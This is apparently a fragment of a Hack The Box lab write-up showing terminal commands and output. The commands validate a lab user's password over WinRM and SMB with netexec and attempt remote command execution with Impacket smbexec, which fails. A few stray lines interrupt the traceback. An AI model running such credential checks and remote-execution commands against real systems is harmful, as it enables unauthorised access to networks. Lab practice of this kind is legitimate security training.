 ┌──(root㉿kali)-[/home/…/ppyy/cve/HTB/webbackup]
└─# netexec winrm certified.htb -u judith.mader -p 'judith09'
WINRM       10.10.11.41     5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certified.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and
will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.41     5985   DC01             [-] certified.htb\judith.mader:judith09
┌──(root㉿kali)-[/home/…/ppyy/cve/HTB/webbackup]
└─# netexec smb certified.htb -u judith.mader -p 'judith09'
SMB         10.10.11.41     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.41     445    DC01             [+] certified.htb\judith.mader:judith09
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
┌──(root㉿kali)-[/home/…/ppyy/cve/HTB/webbackup]
└─# smbexec.py -k -no-pass certified.htb/judith.mader@dc.certified.htb -dc-ip 10.10.11.41
Close
Traceback (most recent call last):
  File "/usr/local/bin/smbexec.py", line 4, in <module>
    __import__('pkg_resources').run_script('impacket==0.9.22', 'smbexec.py')
  File "/usr/share/cffi-wheels/setuptools-44.1.0-py2.py3-none-any.whl/pkg_resources/__init__.py", line 3251, in <module>
  File "/usr/share/cffi-wheels/setuptools-44.1.0-py2.py3-none-any.whl/pkg_resources/__init__.py", line 3235, in _call_aside
  File "/usr/share/cffi-wheels/setuptools-44.1.0-py2.py3-none-any.whl/pkg_resources/__init__.py", line 3264, in _initialize_master_working_set
  File "/usr/share/cffi-wheels/setuptools-44.1.0-py2.py3-none-any.whl/pkg_resources/__init__.py", line 583, in _build_master
  File "/usr/share/cffi-wheels/setuptools-44.1.0-py2.py3-none-any.whl/pkg_resources/__init__.py", line 900, in require
  File "/usr/share/cffi-wheels/setuptools-44.1.0-py2.py3-none-any.whl/pkg_resources/__init__.py", line 786, in resolve
MANAGEMENT_SVC@CERTIFIED.HTB
pkg_resources.DistributionNotFound: The 'flask>=1.0' distribution was not found and is required by impacket
┌──(root㉿kali)-[/home/…/ppyy/cve/HTB/webbackup]
└─# impacket-smbexec -k -no-pass certified.htb/judith.mader@dc.certified.htb -dc-ip 10.10.11.41
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno Connection error (dc.certified.htb:445)] [Errno -2] Name or service not known